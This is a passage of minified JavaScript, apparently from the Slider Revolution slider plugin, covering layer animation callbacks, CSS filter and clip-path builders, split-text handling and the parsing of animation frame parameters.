a={layer:e.L};_R[e.id]._L[e.L[0].id].tweenOnStart=!0,_R[e.id]._L[e.L[0].id].animatingFrame=e.frame,_R[e.id]._L[e.L[0].id].ignoremousemove=!1,_R[e.id]._L[e.L[0].id].leftstage=!1,_R[e.id]._L[e.L[0].id].readyForHover=!1,_R[e.id]._L[e.L[0].id].tweenDirection=!0==_R[e.id]._L[e.L[0].id].animationonscroll||\"true\"==_R[e.id]._L[e.L[0].id].animationonscroll?_R[e.id]._L[e.L[0].id].animteToTimeCache>_R[e.id]._L[e.L[0].id].animteToTime?-1:1:void 0,void 0!==_R[e.id]._L[e.L[0].id].layerLoop&&_R[e.id]._L[e.L[0].id].layerLoop.from===e.frame&&_R[e.id]._L[e.L[0].id].layerLoop.count++,void 0===_R[e.id]._L[e.L[0].id].tweenDirection||-1!=_R[e.id]._L[e.L[0].id].tweenDirection||\"frame_0\"!==e.frame&&\"frame_1\"!=e.frame||\"column\"===_R[e.id]._L[e.L[0].id].type||\"row\"===_R[e.id]._L[e.L[0].id].type||\"group\"===_R[e.id]._L[e.L[0].id].type?(\"frame_1\"===e.frame&&\"Safari\"===window.RSBrowser&&void 0===_R[e.id]._L[e.L[0].id].safariRenderIssue&&(tpGS.gsap.set([_R[e.id]._L[e.L[0].id].c],{opacity:1}),_R[e.id]._L[e.L[0].id].safariRenderIssue=!0),\"frame_999\"!==e.frame&&(_R[e.id]._L[e.L[0].id].startedAnimOnce=!0,_R[e.id]._L[e.L[0].id].pPeventsRequest=_R[e.id]._L[e.L[0].id].noPevents?\"none\":\"auto\"),a.eventtype=\"frame_0\"===e.frame||\"frame_1\"===e.frame?\"enterstage\":\"frame_999\"===e.frame?\"leavestage\":\"framestarted\",_R[e.id]._L[e.L[0].id]._ingroup&&!0!==_R[e.id]._L[_R[e.id]._L[e.L[0].id]._lig[0].id].frames.frame_1.timeline.waitoncall&&(_R[e.id]._L[_R[e.id]._L[e.L[0].id]._lig[0].id].pVisRequest=1),_R.requestLayerUpdates(e.id,a.eventtype,e.L[0].id,void 0!==_R[e.id]._L[e.L[0].id].frames[e.frame]&&void 0!==_R[e.id]._L[e.L[0].id].frames[e.frame].timeline&&!1==_R[e.id]._L[e.L[0].id].frames[e.frame].timeline.usePerspective?e.tPE:\"ignore\")):(_R[e.id]._L[e.L[0].id].leftstage=!0,_R[e.id]._L[e.L[0].id].pVisRequest=0,_R[e.id]._L[e.L[0].id].pPeventsRequest=\"none\",window.requestAnimationFrame(function(){_R.requestLayerUpdates(e.id,\"leftstage\",e.L[0].id)})),a.id=e.id,a.layerid=e.L[0].id,a.layertype=_R[e.id]._L[e.L[0].id].type,a.frame_index=e.frame,a.layersettings=_R[e.id]._L[e.L[0].id],_R[e.id].c.trigger(\"revolution.layeraction\",[a]),\"enterstage\"===a.eventtype&&_R.toggleState(_R[e.id]._L[e.L[0].id].layertoggledby),\"frame_1\"===e.frame&&_R.animcompleted(e.L,e.id)},tweenOnUpdate=function(e){_R[e.id]._L[e.L[0].id].animatingFrame=e.frame,_R[e.id]._L[e.L[0].id].tweenOnStart=!1,_R[e.id]._L[e.L[0].id].tweenOnEnd=!1,\"frame_999\"===e.frame&&(_R[e.id]._L[e.L[0].id].pVisRequest=1,_R[e.id]._L[e.L[0].id].pPeventsRequest=_R[e.id]._L[e.L[0].id].noPevents?\"none\":\"auto\",_R[e.id]._L[e.L[0].id].leftstage=!1,window.requestAnimationFrame(function(){_R.requestLayerUpdates(e.id,\"update\",e.L[0].id)}))},tweenOnEnd=function(e){var i=!0;if(\"column\"===_R[e.id]._L[e.L[0].id].type||\"row\"===_R[e.id]._L[e.L[0].id].type||\"group\"===_R[e.id]._L[e.L[0].id].type){var t=_R[e.id]._L[e.L[0].id].timeline.currentLabel(),a=jQuery.inArray(t,_R[e.id]._L[e.L[0].id].ford);a++,a=_R[e.id]._L[e.L[0].id].ford.length>a?_R[e.id]._L[e.L[0].id].ford[a]:t,void 0!==_R[e.id]._L[e.L[0].id].frames[a]&&void 0!==_R[e.id]._L[e.L[0].id].frames[t]&&(_R[e.id]._L[e.L[0].id].timezone={from:parseInt(_R[e.id]._L[e.L[0].id].frames[t].timeline.startAbsolute,0),to:parseInt(_R[e.id]._L[e.L[0].id].frames[a].timeline.startAbsolute,0)})}if(\"frame_999\"!==e.frame&&_R[e.id].isEdge&&\"shape\"===_R[e.id]._L[e.L[0].id].type){var r=_R[e.id]._L[e.L[0].id].c[0].style.opacity;_R[e.id]._L[e.L[0].id].c[0].style.opacity=r-1e-4,tpGS.gsap.set(_R[e.id]._L[e.L[0].id].c[0],{opacity:r-.001,delay:.05}),tpGS.gsap.set(_R[e.id]._L[e.L[0].id].c[0],{opacity:r,delay:.1})}_R[e.id]._L[e.L[0].id].animatingFrame=\"done\",_R[e.id]._L[e.L[0].id].animatedFrame=e.frame,_R[e.id]._L[e.L[0].id].tweenOnStart=!1,_R[e.id]._L[e.L[0].id].tweenOnEnd=!0,_R[e.id]._L[e.L[0].id].tweenDirection=!0==_R[e.id]._L[e.L[0].id].animationonscroll||\"true\"==_R[e.id]._L[e.L[0].id].animationonscroll?_R[e.id]._L[e.L[0].id].animteToTimeCache>_R[e.id]._L[e.L[0].id].animteToTime?-1:1:void 0;var o={};o.layer=e.L,o.eventtype=\"frame_0\"===e.frame||\"frame_1\"===e.frame?\"enteredstage\":\"frame_999\"===e.frame?\"leftstage\":\"frameended\",_R[e.id]._L[e.L[0].id].readyForHover=!0,o.layertype=_R[e.id]._L[e.L[0].id].type,o.frame_index=e.frame,o.layersettings=_R[e.id]._L[e.L[0].id],_R[e.id].c.trigger(\"revolution.layeraction\",[o]),\"frame_999\"===e.frame&&\"leftstage\"===o.eventtype?(_R[e.id]._L[e.L[0].id].leftstage=!0,_R[e.id]._L[e.L[0].id].pVisRequest=0,_R[e.id]._L[e.L[0].id].pPeventsRequest=\"none\",i=!1,window.requestAnimationFrame(function(){_R.requestLayerUpdates(e.id,\"leftstage\",e.L[0].id)})):(e.L[0].id,void 0!==_R[e.id]._L[e.L[0].id].frames[e.frame]&&void 0!==_R[e.id]._L[e.L[0].id].frames[e.frame].timeline&&!1==_R[e.id]._L[e.L[0].id].frames[e.frame].timeline.usePerspective&&window.requestAnimationFrame(function(){_R.requestLayerUpdates(e.id,\"frameended\",e.L[0].id,e.tPE)})),\"leftstage\"===o.eventtype&&void 0!==_R[e.id].videos&&void 0!==_R[e.id].videos[e.L[0].id]&&_R.stopVideo&&_R.stopVideo(e.L,e.id),\"column\"===_R[e.id]._L[e.L[0].id].type&&void 0!==_R[e.id]._L[e.L[0].id].cbg&&tpGS.gsap.to(_R[e.id]._L[e.L[0].id].cbg,.01,{visibility:\"visible\"}),\"leftstage\"===o.eventtype&&(_R.unToggleState(e.layertoggledby),\"video\"===_R[e.id]._L[e.L[0].id].type&&_R.resetVideo&&setTimeout(function(){_R.resetVideo(e.L,e.id)},100)),_R[e.id].BUG_safari_clipPath&&!i&&e.L[0].classList.add(\"rs-pelock\"),void 0!==_R[e.id]._L[e.L[0].id].layerLoop&&_R[e.id]._L[e.L[0].id].layerLoop.to===e.frame&&(-1==_R[e.id]._L[e.L[0].id].layerLoop.repeat||_R[e.id]._L[e.L[0].id].layerLoop.repeat>_R[e.id]._L[e.L[0].id].layerLoop.count)&&_R.renderLayerAnimation({layer:_R[e.id]._L[e.L[0].id].c,frame:_R[e.id]._L[e.L[0].id].layerLoop.from,updateChildren:_R[e.id]._L[e.L[0].id].layerLoop.children,mode:\"continue\",fastforward:!0===_R[e.id]._L[e.L[0].id].layerLoop.keep,id:e.id})},buildFilter=function(e){if(void 0===e)return\"\";var i=\"\";return _R.isChrome8889&&0===e.blur&&(e.blur=.05),i=void 0!==e.blur?\"blur(\"+(e.blur||0)+\"px)\":\"\",i+=void 0!==e.grayscale?(i.length>0?\" \":\"\")+\"grayscale(\"+(e.grayscale||0)+\"%)\":\"\",\"\"==(i+=void 0!==e.brightness?(i.length>0?\" \":\"\")+\"brightness(\"+(e.brightness||100)+\"%)\":\"\")?\"none\":i},buildBackdropFilter=function(e){if(void 0===e)return\"\";var i=\"\";return _R.isChrome8889&&0===e.b_blur&&(e.b_blur=.05),i=void 0!==e.b_blur?\"blur(\"+(e.b_blur||0)+\"px)\":\"\",i+=void 0!==e.b_grayscale?(i.length>0?\" \":\"\")+\"grayscale(\"+(e.b_grayscale||0)+\"%)\":\"\",i+=void 0!==e.b_sepia?(i.length>0?\" \":\"\")+\"sepia(\"+(e.b_sepia||0)+\"%)\":\"\",i+=void 0!==e.b_invert?(i.length>0?\" \":\"\")+\"invert(\"+(e.b_invert||0)+\"%)\":\"\",\"\"==(i+=void 0!==e.b_brightness?(i.length>0?\" \":\"\")+\"brightness(\"+(e.b_brightness||100)+\"%)\":\"\")?\"none\":i},addGradDegree=function(e,i){var t=(e=e.split(\"(\"))[0];return e.shift(),t+\"(\"+i+\"deg, \"+e.join(\"(\")},gradDegree=function(e){if(-1!==e.search(\"deg,\")){var i=e.split(\"deg,\")[0];if(-1!==i.search(/\\(/))return parseInt(i.split(\"(\")[1],10)}return 180},_svgprep=function(e,i){if(void 0!==e&&e.indexOf(\"oc:t\")>=0)return{};e=void 0===e?\"\":e.split(\";\");var t={fill:_R.revToResp(\"#ffffff\",_R[i].rle),stroke:\"transparent\",\"stroke-width\":\"0px\",\"stroke-dasharray\":\"0\",\"stroke-dashoffset\":\"0\"};for(var a in e)if(e.hasOwnProperty(a)){var r=e[a].split(\":\");switch(r[0]){case\"c\":t.fill=_R.revToResp(r[1],_R[i].rle,void 0,\"||\");break;case\"sw\":t[\"stroke-width\"]=r[1];break;case\"sc\":t.stroke=r[1];break;case\"so\":t[\"stroke-dashoffset\"]=r[1];break;case\"sa\":t[\"stroke-dasharray\"]=r[1];break;case\"sall\":t.svgAll=r[1]}}return t},convToCLR=function(e){return\"c\"===e?\"center\":\"l\"===e?\"left\":\"r\"===e?\"right\":e},updateSplitContent=function(e){var i=_R[e.id]._L[e.layer[0].id],t=!1;if(i.splitText&&!1!==i.splitText&&i.splitText.revert(),\"text\"===i.type||\"button\"===i.type){for(var a in i.frames)if(void 0!==i.frames[a].chars||void 0!==i.frames[a].words||void 0!==i.frames[a].lines){t=!0;break}t?i.splitText=new tpGS.SplitText(i.c,{type:\"lines,words,chars\",wordsClass:\"rs_splitted_words\",linesClass:\"rs_splitted_lines\",charsClass:\"rs_splitted_chars\"}):i.splitText=!1}else i.splitText=!1},checkSFXAnimations=function(e,i,t){if(!(void 0!==e&&e.indexOf(\"block\")>=0))return!1;var a={};switch(0===i[0].getElementsByClassName(\"tp-blockmask_in\").length&&(i.append('<div class=\"tp-blockmask_in\"></div>'),i.append('<div class=\"tp-blockmask_out\"></div>')),t=void 0===t?\"power3.inOut\":t,a.ft=[{scaleY:1,scaleX:0,transformOrigin:\"0% 50%\"},{scaleY:1,scaleX:1,ease:t,immediateRender:!1}],a.t={scaleY:1,scaleX:0,transformOrigin:\"100% 50%\",ease:t,immediateRender:!1},a.bmask_in=i.find(\".tp-blockmask_in\"),a.bmask_out=i.find(\".tp-blockmask_out\"),a.type=\"block\",e){case\"blocktoleft\":case\"blockfromright\":a.ft[0].transformOrigin=\"100% 50%\",a.t.transformOrigin=\"0% 50%\";break;case\"blockfromtop\":case\"blocktobottom\":a.ft=[{scaleX:1,scaleY:0,transformOrigin:\"50% 0%\"},{scaleX:1,scaleY:1,ease:t,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:\"50% 100%\",ease:t,immediateRender:!1};break;case\"blocktotop\":case\"blockfrombottom\":a.ft=[{scaleX:1,scaleY:0,transformOrigin:\"50% 100%\"},{scaleX:1,scaleY:1,ease:t,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:\"50% 0%\",ease:t,immediateRender:!1}}return a.ft[1].overwrite=\"auto\",a.t.overwrite=\"auto\",a},checkReverse=function(e,i,t,a,r){return 0===_R[r].sdir||void 0===i?e:(\"mask\"===t?a=\"x\"===a?\"mX\":\"y\"===a?\"mY\":a:\"chars\"===t?a=\"x\"===a?\"cX\":\"y\"===a?\"cY\":\"dir\"===a?\"cD\":a:\"words\"===t?a=\"x\"===a?\"wX\":\"y\"===a?\"wY\":\"dir\"===a?\"wD\":a:\"lines\"===t&&(a=\"x\"===a?\"lX\":\"y\"===a?\"lY\":\"dir\"===a?\"lD\":a),void 0===i[a]||!1===i[a])?e:void 0!==i&&!0===i[a]?\"t\"===e||\"top\"===e?\"b\":\"b\"===e||\"bottom\"===e?\"t\":\"l\"===e||\"left\"===e?\"r\":\"r\"===e||\"right\"===e?\"l\":-1*parseFloat(e)+((\"\"+e).indexOf(\"px\")>=0?\"px\":(\"\"+e).indexOf(\"%\")>=0?\"%\":\"\"):void 0},convertTransformValues=function(e){var i,t=_R[e.id]._L[e.layer[0].id],a=void 0===e.source?_R.clone(e.frame.transform):_R.clone(e.frame[e.source]),r={originX:\"50%\",originY:\"50%\",originZ:\"0\"},o=void 0!==t._lig?_R[e.id]._L[t._lig[0].id].eow:_R[e.id].conw,s=void 0!==t._lig?_R[e.id]._L[t._lig[0].id].eoh:_R[e.id].conh;for(var n in a)if(a.hasOwnProperty(n)){if(a[n]=\"object\"==typeof a[n]?a[n][_R[e.id].level]:a[n],\"inherit\"===a[n]||\"delay\"===n||\"direction\"===n||\"use\"===n)delete a[n];else if(\"originX\"===n||\"originY\"===n||\"originZ\"===n)r[n]=a[n],delete a[n];else if(_R.isNumeric(a[n],0))a[n]=checkReverse(a[n],e.frame.reverse,e.target,n,e.id,e.id);else if(\"r\"===a[n][0]&&\"a\"===a[n][1]&&\"(\"===a[n][3])a[n]=a[n].replace(\"ran\",\"random\");else if(a[n].indexOf(\"cyc(\")>=0){var l=a[n].replace(\"cyc(\",\"\").replace(\")\",\"\").replace(\"[\",\"\").replace(\"]\",\"\").split(\"|\");a[n]=new function(e){return tpGS.gsap.utils.wrap(l,e)}}else if(a[n].indexOf(\"%\")>=0&&_R.isNumeric(i=parseInt(a[n],0)))a[n]=\"x\"===n?checkReverse((t.eow||0)*i/100,e.frame.reverse,e.target,n,e.id):\"y\"===n?checkReverse((t.eoh||0)*i/100,e.frame.reverse,e.target,n,e.id):a[n];else{a[n]=a[n].replace(\"[\",\"\").replace(\"]\",\"\"),a[n]=checkReverse(a[n],e.frame.reverse,e.target,n,e.id,e.id);var d={t:0,b:0};switch(\"row\"===t.type&&(\"rev_row_zone_top\"===t.zone&&void 0!==_R[e.id].topZones[t.slideIndex]&&void 0!==_R[e.id].topZones[t.slideIndex][0]?d={t:0,b:0}:\"rev_row_zone_middle\"===t.zone&&void 0!==_R[e.id].middleZones[t.slideIndex]&&void 0!==_R[e.id].middleZones[t.slideIndex][0]?d={t:Math.round(_R[e.id].module.height/2-_R[e.id].middleZones[t.slideIndex][0].offsetHeight/2),b:Math.round(_R[e.id].module.height/2+_R[e.id].middleZones[t.slideIndex][0].offsetHeight/2)}:\"rev_row_zone_bottom\"===t.zone&&void 0!==_R[e.id].bottomZones[t.slideIndex]&&void 0!==_R[e.id].bottomZones[t.slideIndex][0]&&(d={t:Math.round(_R[e.id].module.height-_R[e.id].bottomZones[t.slideIndex][0].offsetHeight),b:_R[e.id].module.height+_R[e.id].bottomZones[t.slideIndex][0].offsetHeight})),a[n]){case\"t\":case\"top\":a[n]=0-(t.eoh||0)-(\"column\"===t.type?0:t.calcy||0)-_R.getLayerParallaxOffset(e.id,e.layer[0].id,\"v\")-(\"row\"===t.type&&void 0!==t.marginTop?t.marginTop[_R[e.id].level]:0)-d.b;break;case\"b\":case\"bottom\":a[n]=s-(\"column\"===t.type||\"row\"===t.type?0:t.calcy||0)+_R.getLayerParallaxOffset(e.id,e.layer[0].id,\"v\")-d.t;break;case\"l\":case\"left\":a[n]=0-(\"row\"===t.type?t.pow:t.eow||0)-(\"column\"===t.type?0:\"row\"===t.type?t.rowcalcx:t.calcx||0)-_R.getLayerParallaxOffset(e.id,e.layer[0].id,\"h\");break;case\"r\":case\"right\":a[n]=o-(\"column\"===t.type?0:\"row\"===t.type?t.rowcalcx:t.calcx||0)+_R.getLayerParallaxOffset(e.id,e.layer[0].id,\"h\");break;case\"m\":case\"c\":case\"middle\":case\"center\":a[n]=\"x\"===n?checkReverse(o/2-(\"column\"===t.type?0:t.calcx||0)-(t.eow||0)/2,e.frame.reverse,e.target,n,e.id):\"y\"===n?checkReverse(s/2-(\"column\"===t.type?0:t.calcy||0)-(t.eoh||0)/2,e.frame.reverse,e.target,n,e.id):a[n]}}\"skewX\"===n&&void 0!==a[n]&&(a.scaleY=void 0===a.scaleY?1:parseFloat(a.scaleY),a.scaleY*=Math.cos(parseFloat(a[n])*tpGS.DEG2RAD)),\"skewY\"===n&&void 0!==a[n]&&(a.scaleX=void 0===a.scaleX?1:parseFloat(a.scaleX),a.scaleX*=Math.cos(parseFloat(a[n])*tpGS.DEG2RAD))}if(a.transformOrigin=r.originX+\" \"+r.originY+\" \"+r.originZ,!_R[e.id].BUG_ie_clipPath&&void 0!==a.clip&&void 0!==t.clipPath&&t.clipPath.use){a.clipB=void 0==a.clipB?100:a.clipB;var c=\"rectangle\"==t.clipPath.type,$=parseInt(a.clip,0),p=100-parseInt(a.clipB,0),g=Math.round($/2);switch(t.clipPath.origin){case\"invh\":a.clipPath=\"polygon(0% 0%, 0% 100%, \"+$+\"% 100%, \"+$+\"% 0%, 100% 0%, 100% 100%, \"+p+\"% 100%, \"+p+\"% 0%, 0% 0%)\";break;case\"invv\":a.clipPath=\"polygon(100% 0%, 0% 0%, 0% \"+$+\"%, 100% \"+$+\"%, 100% 100%, 0% 100%, 0% \"+p+\"%, 100% \"+p+\"%, 100% 0%)\";break;case\"cv\":a.clipPath=c?\"polygon(\"+(50-g)+\"% 0%, \"+(50+g)+\"% 0%, \"+(50+g)+\"% 100%, \"+(50-g)+\"% 100%)\":\"circle(\"+$+\"% at 50% 50%)\";break;case\"ch\":a.clipPath=c?\"polygon(0% \"+(50-g)+\"%, 0% \"+(50+g)+\"%, 100% \"+(50+g)+\"%, 100% \"+(50-g)+\"%)\":\"circle(\"+$+\"% at 50% 50%)\";break;case\"l\":a.clipPath=c?\"polygon(0% 0%, \"+$+\"% 0%, \"+$+\"% 100%, 0% 100%)\":\"circle(\"+$+\"% at 0% 50%)\";break;case\"r\":a.clipPath=c?\"polygon(\"+(100-$)+\"% 0%, 100% 0%, 100% 100%, \"+(100-$)+\"% 100%)\":\"circle(\"+$+\"% at 100% 50%)\";break;case\"t\":a.clipPath=c?\"polygon(0% 0%, 100% 0%, 100% \"+$+\"%, 0% \"+$+\"%)\":\"circle(\"+$+\"% at 50% 0%)\";break;case\"b\":a.clipPath=c?\"polygon(0% 100%, 100% 100%, 100% \"+(100-$)+\"%, 0% \"+(100-$)+\"%)\":\"circle(\"+$+\"% at 50% 100%)\";break;case\"lt\":a.clipPath=c?\"polygon(0% 0%,\"+2*$+\"% 0%, 0% \"+2*$+\"%)\":\"circle(\"+$+\"% at 0% 0%)\";break;case\"lb\":a.clipPath=c?\"polygon(0% \"+(100-2*$)+\"%, 0% 100%,\"+2*$+\"% 100%)\":\"circle(\"+$+\"% at 0% 100%)\";break;case\"rt\":a.clipPath=c?\"polygon(\"+(100-2*$)+\"% 0%, 100% 0%, 100% \"+2*$+\"%)\":\"circle(\"+$+\"% at 100% 0%)\";break;case\"rb\":a.clipPath=c?\"polygon(\"+(100-2*$)+\"% 100%, 100% 100%, 100% \"+(100-2*$)+\"%)\":\"circle(\"+$+\"% at 100% 100%)\";break;case\"clr\":a.clipPath=c?\"polygon(0% 0%, 0% \"+$+\"%, \"+(100-$)+\"% 100%, 100% 100%, 100% \"+(100-$)+\"%, \"+$+\"% 0%)\":\"circle(\"+$+\"% at 50% 50%)\";break;case\"crl\":a.clipPath=c?\"polygon(0% \"+(100-$)+\"%, 0% 100%, \"+$+\"% 100%, 100% \"+$+\"%, 100% 0%, \"+(100-$)+\"% 0%)\":\"circle(\"+$+\"% at 50% 50%)\"}!0!==_R.isFirefox(e.id)&&(a[\"-webkit-clip-path\"]=a.clipPath),a[\"clip-path\"]=a.clipPath,delete a.clip,delete a.clipB}else delete a.clip;return\"mask\"!==e.target&&(void 0!==e.frame&&(void 0!==e.frame.filter||e.forcefilter)&&(a.filter=buildFilter(e.frame.filter),a[\"-webkit-filter\"]=a.filter,_R.useBackdrop&&(window.isSafari11?a[\"-webkit-backdrop-filter\"]=buildBackdropFilter(e.frame.filter):a[\"backdrop-filter\"]=buildBackdropFilter(e.frame.filter)),window.isSafari11&&void 0!==a.filter&&void 0===a[void 0==t.iOSFix||\"d\"==t.iOSFix?\"shape\"==t.type?\"z\":\"x\":t.iOSFix]&&void 0!==e.frame.filter&&void 0!==e.frame.filter.blur&&(a[void 0==t.iOSFix||\"d\"==t.iOSFix?\"shape\"==t.type?\"z\":\"x\":t.iOSFix]=1e-4)),jQuery.inArray(e.source,[\"chars\",\"words\",\"lines\"])>=0&&(void 0!==e.frame[e.source].blur||e.forcefilter)&&(a.filter=buildFilter(e.frame[e.source]),a[\"-webkit-filter\"]=a.filter),delete a.grayscale,delete a.blur,delete a.brightness),a.ease=void 0!==a.ease?a.ease:void 0===a.ease&&void 0!==e.ease||void 0!==a.ease&&void 0!==e.ease&&\"inherit\"===a.ease?e.ease:e.frame.timeline.ease,a.ease=void 0===a.ease||\"default\"===a.ease?\"power3.inOut\":a.ease,a},gFrPar=function(e,i,t,a,r){var o,s,n={},l={},d={};for(var c in a=void 0===a?\"transform\":a,\"loop\"===r?(d.autoRotate=!1,d.yoyo_filter=!1,d.yoyo_rotate=!1,d.yoyo_move=!1,d.yoyo_scale=!1,d.curved=!1,d.curviness=2,d.ease=\"none\",d.speed=1e3,d.st=0,n.x=0,n.y=0,n.z=0,n.xr=0,n.yr=0,n.zr=0,n.scaleX=1,n.scaleY=1,n.originX=\"50%\",n.originY=\"50%\",n.originZ=\"0\",n.rotationX=\"0deg\",n.rotationY=\"0deg\",n.rotationZ=\"0deg\"):(d.speed=300,t?d.ease=\"default\":n.ease=\"default\"),\"sfx\"===r&&(n.fxc=\"#ffffff\"),e=e.split(\";\"))if(e.hasOwnProperty(c)){var $=e[c].split(\":\");switch($[0]){case\"u\":n.use=\"true\"===$[1]||\"t\"===$[1]||fasle;break;case\"c\":o=$[1];break;case\"fxc\":n.fxc=$[1];break;case\"bgc\":s=$[1];break;case\"auto\":n.auto=\"t\"===$[1]||void 0===$[1]||\"true\"===$[1];break;case\"o\":n.opacity=$[1];break;case\"oX\":n.originX=$[1];break;case\"oY\":n.originY=$[1];break;case\"oZ\":n.originZ=$[1];break;case\"sX\":n.scaleX=$[1];break;case\"sY\":n.scaleY=$[1];break;case\"skX\":n.skewX=$[1];break;case\"skY\":n.skewY=$[1];break;case\"rX\":n.rotationX=$[1],0!=$[1]&&\"0deg\"!==$[1]&&_R.addSafariFix(i);break;case\"rY\":n.rotationY=$[1],0!=$[1]&&\"0deg\"!==$[1]&&_R.addSafariFix(i);break;case\"rZ\":n.rotationZ=$[1];break;case\"sc\":n.color=$[1];break;case\"se\":n.effect=$[1];break;case\"bos\":n.borderStyle=$[1];break;case\"boc\":n.borderColor=$[1];break;case\"td\":n.textDecoration=$[1];break;case\"zI\":n.zIndex=$[1];break;case\"tp\":n.transformPerspective=\"isometric\"===_R[i].perspectiveType?0:\"global\"===_R[i].perspectiveType?_R[i].perspective:$[1];break;case\"cp\":n.clip=parseInt($[1],0);break;case\"cpb\":n.clipB=parseInt($[1],0);break;case\"aR\":d.autoRotate=\"t\"==$[1];break;case\"rA\":d.radiusAngle=$[1];break;case\"yyf\":d.yoyo_filter=\"t\"==$[1];break;case\"yym\":d.yoyo_move=\"t\"==$[1];break;case\"yyr\":d.yoyo_rotate=\"t\"==$[1];break;case\"yys\":d.yoyo_scale=\"t\"==$[1];break;case\"crd\":d.curved=\"t\"==$[1];break;case\"x\":n.x=\"reverse\"===r?\"t\"===$[1]||!0===$[1]||\"true\"==$[1]:\"loop\"===r?parseInt($[1],0):_R.revToResp($[1],_R[i].rle);break;case\"y\":n.y=\"reverse\"===r?\"t\"===$[1]||!0===$[1]||\"true\"==$[1]:\"loop\"===r?parseInt($[1],0):_R.revToResp($[1],_R[i].rle);break;case\"z\":n.z=\"loop\"===r?parseInt($[1],0):_R.revToResp($[1],_R[i].rle),0!=$[1]&&_R.addSafariFix(i);break;case\"bow\":n.borderWidth=_R.revToResp($[1],4,0).toString().replace(/,/g,\" \");break;case\"bor\":n.borderRadius=_R.revToResp($[1],4,0).toString().replace(/,/g,\" \");break;case\"m\":n.mask=\"t\"===$[1]||\"f\"!==$[1]&&$[1];break;case\"iC\":n.instantClick=\"t\"===$[1]||\"f\"!==$[1]&&$[1];break;case\"xR\":n.xr=parseInt($[1],0),_R.addSafariFix(i);break;case\"yR\":n.yr=parseInt($[1],0),_R.addSafariFix(i);break;case\"zR\":n.zr=parseInt($[1],0);break;case\"iosfx\":\"default\"!==$[1]&&\"d\"!==$[1]&&(l.iosfx=$[1]);break;case\"blu\":\"loop\"===r?n.blur=parseInt($[1],0):l.blur=parseInt($[1],0);break;case\"gra\":\"loop\"===r?n.grayscale=parseInt($[1],0):l.grayscale=parseInt($[1],0);break;case\"bri\":\"loop\"===r?n.brightness=parseInt($[1],0):l.brightness=parseInt($[1],0);break;case\"bB\":l.b_blur=parseInt($[1],0);break;case\"bG\":l.b_grayscale=parseInt($[1],0);break;case\"bR\":l.b_brightness=parseInt($[1],0);break;case\"bI\":l.b_invert=parseInt($[1],0);break;case\"bS\":l.b_sepia=parseInt($[1],0);break;case\"sp\":d.speed=parseInt($[1],0);break;case\"d\":n.delay=parseInt($[1],0);break;case\"crns\":d.curviness=parseInt($[1],0);break;case\"st\":d.start=\"w\"===$[1]||\"a\"===$[1]?\"+=0\":$[1],d.waitoncall=\"w\"===$[1]||\"a\"===$[1];break;case\"sA\":d.startAbsolute=$[1];break;case\"sR\":d.startRelative=$[1];break;case\"e\":t?d.ease=$[1]:n.ease=$[1];break;default:$[0].length>0&&(n[$[0]]=\"t\"===$[1]||\"f\"!==$[1]&&$[1])}}var p={timeline:d};return jQuery.isEmptyObject(l)||(\"split\"===r?n=jQuery.extend(!0,n,l):p.filter=l),\"split\"===r&&(n.dir=void 0===n.dir?\"start\":\"backward\"===n.dir?\"end\":\"middletoedge\"===n.dir?\"center\":\"edgetomiddle\"===n.dir?\"edge\":n.dir),jQuery.isEmptyObject(o)||(p.color=o),jQuery.isEmptyObject(s)||(p.bgcolor=s),p[a]=n,p},buildFrameObj=function(e,i){var t={},a=0;if(void 0===_R[i]._rdF0){var r=gFrPar(\"x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;dir:forward;d:5\",i).transform;_R[i]._rdF0=_R[i]._rdF1={transform:gFrPar(\"x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;tp:600px\",i,!0).transform,mask:gFrPar(\"x:0;y:0\",i,!0).transform,chars:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r),words:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r),lines:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r)},_R[i]._rdF1.transform.opacity=_R[i]._rdF1.chars.opacity=_R[i]._rdF1.words.opacity=_R[i]._rdF1.lines.opacity=_R[i]._rdF1.transform.scaleX=_R[i]._rdF1.chars.scaleX=_R[i]._rdF1.words.scaleX=_R[i]._rdF1.lines.scaleX=_R[i]._rdF1.transform.scaleY=_R[i]._rdF1.chars.scaleY=_R[i]._rdF1.words.scaleY=_R[i]._rdF1.lines.scaleY=1}for(var a in void 0===e.frame_0&&(e.frame_0=\"x:0\"),void 0===e.frame_1&&(e.frame_1=\"x:0\"),e.dddNeeded=!1,e.ford)if(e.ford.hasOwnProperty(a)){var o=e.ford[a];if(e[o]){if(t[o]=gFrPar(e[o],i,!0),void 0!==t[o].bgcolor&&(e.bgcolinuse=!0),_R[i].BUG_ie_clipPath&&void 0!==e.clipPath&&e.clipPath.use&&void 0!==t[o].transform.clip){var s=\"rectangle\"===e.clipPath.type?100-parseInt(t[o].transform.clip):100-Math.min(100,2*parseInt(t[o].transform.clip));switch(e.clipPath.origin){case\"clr\":case\"rb\":case\"rt\":case\"r\":e[o+\"_mask\"]=\"u:t;x:\"+s+\"%;y:0px;\",t[o].transform.x=_R.revToResp(\"-\"+s+\"%\",_R[i].rle);break;case\"crl\":case\"lb\":case\"lt\":case\"cv\":case\"l\":e[o+\"_mask\"]=\"u:t;x:-\"+s+\"%;y:0px;\",t[o].transform.x=_R.revToResp(\"\"+s+\"%\",_R[i].rle);break;case\"ch\":case\"t\":e[o+\"_mask\"]=\"u:t;y:-\"+s+\"%;y:0px;\",t[o].transform.y=_R.revToResp(\"\"+s+\"%\",_R[i].rle);break;case\"b\":e[o+\"_mask\"]=\"u:t;y:\"+s+\"%;y:0px;\",t[o].transform.y=_R.revToResp(\"-\"+s+\"%\",_R[i].rle)}delete t[o].transform.clip,delete t[o].transform.clipB}e[o+\"_mask\"]&&(t[o].mask=gFrPar(e[o+\"_mask\"],i).transform),void 0!=t[o].mask&&t[o].mask.use?(t[o].mask.x=void 0===t[o].mask.x?0:t[o].mask.x,t[o].mask.y=void 0===t[o].mask.y?0:t[o].mask.y,delete t[o].mask.use,t[o].mask.overflow=\"hidden\"):t[o].mask={ease:\"default\",overflow:\"visible\"},e[o+\"_chars\"]&&(t[o].chars=gFrPar(e[o+\"_chars\"],i,void 0,void 